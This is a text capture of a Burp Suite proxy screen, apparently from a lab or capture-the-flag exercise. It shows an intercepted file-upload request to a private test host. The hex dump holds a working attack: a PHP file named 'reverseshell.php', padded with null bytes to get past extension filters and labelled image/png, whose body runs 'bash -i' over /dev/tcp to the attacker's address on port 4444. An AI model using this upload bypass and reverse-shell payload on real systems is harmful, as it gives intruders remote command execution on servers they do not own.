 Burp Suite Community Edition v2024.10.3 - Temporary Project
Burp Project Intruder Repeater View Help
Dashboard Target Proxy Intruder Repeater Collaborator Sequencer Decoder Comparer Logger Organizer Extensions Learn Settings
Intercept HTTP history WebSockets history Match and replace Proxy settings
Intercept on Forward Drop Request to http://10.10.208.188:1337 Open browser
Time Type Direction Method URL Status code Length
10:47:24 7 Apr 2025 HTTP → Request POST http://10.10.208.188:1337/upload-cv00101011/index.php
Request
Pretty Raw Hex \n
00000240 65 72 65 72 3a 20 68 74 74 70 3a 2f 2f 31 30 2e erer: http://10.
00000250 31 30 2e 32 30 38 2e 31 38 38 3a 31 33 33 37 2f 10.208.188:1337/
00000260 75 70 6c 6f 61 64 2d 63 76 30 30 31 30 31 30 31 upload-cv0010101
00000270 31 2f 69 6e 64 65 78 2e 70 68 70 0d 0a 41 63 63 1/index.php Acc
00000280 65 70 74 2d 45 6e 63 6f 64 69 6e 67 3a 20 67 7a ept-Encoding: gz
00000290 69 70 2c 20 64 65 66 6c 61 74 65 2c 20 62 72 0d ip, deflate, br
000002a0 0a 43 6f 6f 6b 69 65 3a 20 50 48 50 53 45 53 53 Cookie: PHPSESS
000002b0 49 44 3d 68 31 76 6c 6c 74 32 69 66 75 33 69 31 ID=h1vllt2ifu3i1
000002c0 61 74 72 63 71 66 35 76 6e 35 6b 6e 65 0d 0a 43 atrcqf5vn5kne C
000002d0 6f 6e 6e 65 63 74 69 6f 6e 3a 20 6b 65 65 70 2d onnection: keep-
000002e0 61 6c 69 76 65 0d 0a 0d 0a 2d 2d 2d 2d 2d 2d 57 alive ------W
000002f0 65 62 4b 69 74 46 6f 72 6d 42 6f 75 6e 64 61 72 ebKitFormBoundar
00000300 79 46 70 5a 61 64 34 38 42 4e 70 51 71 53 50 64 yFpZad48BNpQqSPd
00000310 37 0d 0a 43 6f 6e 74 65 6e 74 2d 44 69 73 70 6f 7 Content-Dispo
00000320 73 69 74 69 6f 6e 3a 20 66 6f 72 6d 2d 64 61 74 sition: form-dat
00000330 61 3b 20 6e 61 6d 65 3d 22 66 69 6c 65 22 3b 20 a; name="file";
00000340 66 69 6c 65 6e 61 6d 65 3d 22 72 65 76 65 72 73 filename="revers
00000350 65 73 68 65 6c 6c 2e 70 68 70 00 00 00 00 22 0d eshell.php"
00000360 0a 43 6f 6e 74 65 6e 74 2d 54 79 70 65 3a 20 69 Content-Type: i
00000370 6d 61 67 65 2f 70 6e 67 0d 0a 0d 0a 3c 3f 70 68 mage/png <?ph
00000380 70 20 65 78 65 63 28 22 2f 62 69 6e 2f 62 61 73 p exec("/bin/bas
00000390 68 20 2d 63 20 27 62 61 73 68 20 2d 69 20 3e 26 h -c 'bash -i >&
000003a0 20 2f 64 65 76 2f 74 63 70 2f 31 30 2e 38 2e 32 /dev/tcp/10.8.2
000003b0 31 2e 37 37 2f 34 34 34 34 20 30 3e 26 31 27 22 1.77/4444 0>&1'"
000003c0 29 3b 20 3f 3e 0a 0d 0a 2d 2d 2d 2d 2d 2d 57 65 ); ?> ------We
000003d0 62 4b 69 74 46 6f 72 6d 42 6f 75 6e 64 61 72 79 bKitFormBoundary
000003e0 46 70 5a 61 64 34 38 42 4e 70 51 71 53 50 64 37 FpZad48BNpQqSPd7
000003f0 2d 2d 0d 0a -- -- -- -- -- -- -- -- -- -- -- -- --
Inspector
Selection 1 (0x1)
Selected character
\0
Code Hex
00
Cancel Apply changes
Request attributes 2
Request query parameters 0
Request body parameters 1
Request cookies 1
Request headers 13
Inspector
Notes
Event log (4) All issues Memory: 125.9MB